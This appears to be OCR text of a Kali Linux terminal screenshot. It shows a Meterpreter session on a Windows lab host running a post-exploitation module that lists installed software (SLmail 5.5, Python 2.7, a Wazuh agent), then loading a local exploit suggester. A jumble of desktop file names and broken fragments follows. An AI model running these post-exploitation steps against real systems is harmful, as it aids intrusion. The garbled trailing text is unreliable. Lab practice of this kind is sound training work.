 alejandro@kali: ~/Desktop
File Actions Edit View Help
alejandro@kali: ~/Desktop alejandro@kali: ~/Desktop
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on ALEJANDROGUDAC0
Installed Applications
Name Version
Microsoft Edge 104.0.1293.70
Microsoft Edge 104.0.1293.70
Microsoft Edge Update 1.3.167.21
Microsoft Edge Update 1.3.167.21
Python 2.7.1 2.7.1150
Python 2.7.1 2.7.1150
SLmail 5.5
SLmail 5.5
Wazuh Agent 3.13.1
Wazuh Agent 3.13.1
[+] Results stored in: /home/alejandro/.msf4/loot/20220901072136_default_10.211.55.7_host.
application_872924.txt
meterpreter > use post/multi/recon/local_exploit_suggester
ome
ash
and
reness
-05-
files
psh
ME
DJ
allels
d Fold...
CF
p 10
0zapftis.vme
test.gnmap
2.py
test.pcapng
passwords.tx
t
tlskeys.log
poc.py
wordjuice.txt